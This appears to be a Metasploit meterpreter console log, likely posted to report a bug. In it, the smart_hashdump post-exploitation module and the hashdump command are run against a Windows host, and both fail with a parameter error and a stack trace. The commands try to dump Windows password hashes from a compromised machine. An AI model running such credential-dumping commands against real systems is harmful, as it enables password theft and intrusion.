 meterpreter > run windows/gather/smart_hashdump
[*] Running module against PC01
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20201115054844_default_192.168.43.148_windows.hashes_788713.txt
[*] Dumping password hashes...
[-] Post failed: Rex::Post::Meterpreter::RequestError 2007: Operation failed: The parameter is incorrect.
[-] Call stack:
[-]   /usr/share/metasploit-framework/lib/rex/post/meterpreter/extensions/priv/priv.rb:123:in `sam_hashes'
[-]   /usr/share/metasploit-framework/modules/post/windows/gather/smart_hashdump.rb:315:in `inject_hashdump'
[-]   /usr/share/metasploit-framework/modules/post/windows/gather/smart_hashdump.rb:497:in `smart_hash_dump'
[-]   /usr/share/metasploit-framework/modules/post/windows/gather/smart_hashdump.rb:56:in `run'
meterpreter > hashdump
[-] 2007: Operation failed: The parameter is incorrect.
meterpreter >